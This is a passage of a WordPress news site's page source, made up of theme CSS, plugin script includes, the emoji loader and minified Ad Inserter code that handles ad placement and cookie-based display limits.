1px}.td-post-sharing-bottom{float:right;width:50%;text-align:right;padding:0px;margin-bottom:0px}.cs-modified{float:left;width:50%}.cs-modified time{display:block}.cs-share{float:left;width:100%;background-color:#f2f2f2;padding:10px 10px 5px 10px;margin-bottom:15px;border-radius:2px}.author-box-wrap{width:100%;float:left}.tdb_header_logo .tdb-logo-img-wrap img{margin-top:5px}.td_block_template_9 .td-block-title>*{color:#d54062!important;font-size:20px!important;font-weight:700!important}.cs-3itemnews .td_module_4{padding-bottom:0!important;margin-bottom:15px!important}.cs-3itemnews .td_module_4 h3{margin-top:15px}.td-main-sidebar .td_module_8{padding-bottom:0}.cs-3itemnews .td_module_8{padding-bottom:0;border-bottom:1px dashed #f2f2f2;margin-bottom:0;border-top:1px dotted #ccc;padding-top:10px}.cs-3itemnews .td-module-image{max-height:200px;overflow:hidden}.cs-homebl1 .td_module_8{border-bottom:1px dashed #f2f2f2;margin-bottom:2px!important;background-color:#f5f5f5;padding:10px 10px 1px 10px!important}.cs-hotnews{margin-bottom:0!important}.cs-hotnews h3{display:block;width:49%;float:left;margin:0;background-color:#009cd7;color:#fff;font-size:18px;font-weight:700;padding:5px 15px;text-align:center;line-height:30px}.cs-hotnews a{display:block;width:49%;float:right;margin:0;background-color:#009cd7;color:#fff;font-size:18px;font-weight:700;padding:5px 15px;text-align:center;line-height:30px}.cs-dotmobi{float:left;width:100%;height:1px;border-top:2px dotted #fff;margin-top:10px;margin-bottom:2px}.single-post .td-ps-notext .td-social-but-icon{width:30px!important}.single-post .td-social-but-icon{padding-left:9px;padding-right:13px;line-height:30px;z-index:1}.single-post .td-social-handler,.single-post .td-social-network{position:relative;display:inline-block;margin:6px 3px 0;height:30px;min-width:30px;font-size:11px;text-align:center;vertical-align:middle}header .td-post-author-name{font-weight:400;color:#444;float:left}header .td-post-author-name a{margin-right:0!important;margin-left:10px;font-weight:700;line-height:23px;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;text-overflow:ellipsis;font-size:14px;margin-top:10px;color:#222;padding-left:8px;margin-bottom:-1px}.td-post-date{color:#000}.single-post .td-ss-main-content .td-module-meta-info{float:left;width:100%;background-color:#dcefc9;padding:6px 10px 8px 7px;border-radius:3px}.td-module-meta-info .td-post-views{float:right;margin-right:22px}.single-post .td-post-title .td-module-meta-info{background-color:#f2f2f2;padding:6px 10px 8px 7px;border-radius:3px}.single-post .td-post-featured-image{position:relative;float:left;width:100%}.td-module-meta-info{display:inline-block}.post header .entry-title{font-size:26px;line-height:35px}.tdm-social-wrapper.tds-social3{max-width:180px}.td-post-template-2 .td-post-header .entry-title{font-size:30px}#toc_container p.toc_title{font-size:18px}.post-type-archive-product .td-main-page-wrap{padding-top:34px}#toc_container span.toc_toggle{float:right;display:block;width:calc(100% - 185px);text-align:right}#toc_container a,#toc_container a:hover{color:#000;text-decoration:none;width:100%;display:block}@media (max-width:991px){.td-post-content h2{font-size:26px;line-height:40px}.cs-mglt15{padding-left:15px!important;padding-right:15px!important}}@media only screen and (min-width:767px){.cs-dotmobi{display:none!important}}@media (max-width:767px){.td-post-date.cs-sg time{font-size:10px}.td-post-date.cs-sg{text-align:right;float:right}.single-post .td-post-sharing-top{float:left}.author-box-wrap .avatar{margin-bottom:5px;float:none}}</style>

<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://vnras.com/wp-admin/admin-ajax.php","nonce":"0f83bb47f8"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.3" id="kk-star-ratings-js"></script>
<script type="text/javascript" id="daim-track-internal-links-js-before">
/* <![CDATA[ */
window.DAIM_PARAMETERS = {ajax_url: "https://vnras.com/wp-admin/admin-ajax.php",nonce: "76802c13a1"};
//# sourceURL=daim-track-internal-links-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/interlinks-manager/public/assets/js/track-internal-links.js?ver=1.27" id="daim-track-internal-links-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vnras.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vnras.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
